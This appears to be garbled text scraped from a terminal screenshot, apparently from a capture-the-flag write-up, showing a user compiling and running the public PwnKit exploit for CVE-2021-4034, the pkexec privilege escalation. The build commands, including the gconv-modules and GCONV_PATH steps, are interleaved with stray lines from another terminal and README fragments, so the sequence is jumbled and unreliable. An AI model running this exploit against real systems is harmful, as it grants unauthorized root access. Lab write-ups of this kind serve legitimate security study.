 [--user username] PROGRAM [ARGUMENTS...]
[dwight@paper exploits]$ ls
CVE-2021-4034
See the pkexec manual page for more details.
[dwight@paper exploits]$ cd CVE-2021-4034/
u-impish:~/CVE-2021-4034$
[dwight@paper CVE-2021-4034]$ ls
cve-2021-4034.c dry-run Makefile README.md
cve-2021-4034.sh LICENSE pwnkit.c
Run
[dwight@paper CVE-2021-4034]$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
but just test if the system is vulnerable compile the
cc -Wall cve-2021-4034.c -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
If the program exit printing "root" it means that your system is vulnerable to
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
[dwight@paper CVE-2021-4034]$ ./cve-2021-4034
-impish:~/CVE-2021-4034$ make dry-run
GLib: Cannot convert message: Could not open converter from “UTF-8” to “PWNKIT”
pkexec must be setuid root
vagrant@ubuntu-impish:~/CVE-2021-4034$ dry-run/dry-run-cve-202